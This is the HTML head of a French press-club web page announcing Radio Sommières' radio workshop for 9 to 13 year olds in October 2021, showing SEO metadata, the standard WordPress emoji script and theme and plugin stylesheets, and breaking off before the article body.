

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/
body_size: 24508
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="#STAGERADIO Radio Sommières &#8211; Francas du Gard propose aux jeunes de 9 à 13 ans un stage de découverte de la radio le 27 et 28 Octobre 2021 de 10h00 à 17h00 . Au programme : interviews, micro-trottoir, émission radio en direct et rencontre avec le studio de doublage cinéma « audio workshop » à [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:author" content="linkedin.com/" />
	<meta property="article:published_time" content="2021-10-19T22:00:00+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Capture-decran-2021-10-20-a-08.56.07.png" />
	<meta property="og:image:width" content="1070" />
	<meta property="og:image:height" content="740" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="iloop iloop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@linkedin.com/" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="iloop iloop" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/"},"author":{"name":"iloop iloop","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621"},"headline":"Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans","datePublished":"2021-10-19T22:00:00+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/"},"wordCount":92,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Capture-decran-2021-10-20-a-08.56.07.png","keywords":["netflix|radio|sommières|stage|ubisoft"],"articleSection":["La vie des médias"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/","url":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/","name":"Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Capture-decran-2021-10-20-a-08.56.07.png","datePublished":"2021-10-19T22:00:00+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Capture-decran-2021-10-20-a-08.56.07.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Capture-decran-2021-10-20-a-08.56.07.png","width":1070,"height":740},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621","name":"iloop iloop","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","caption":"iloop iloop"},"sameAs":["linkedin.com/","https://x.com/linkedin.com/"],"url":"https://www.clubdelapresse30.fr/author/admin6000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans Flux des commentaires" href="https://www.clubdelapresse30.fr/radio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clubdelapresse30.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mailster-form-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20251121' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1764018918' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1764018918' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1764018918' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1764019078' media='all' />
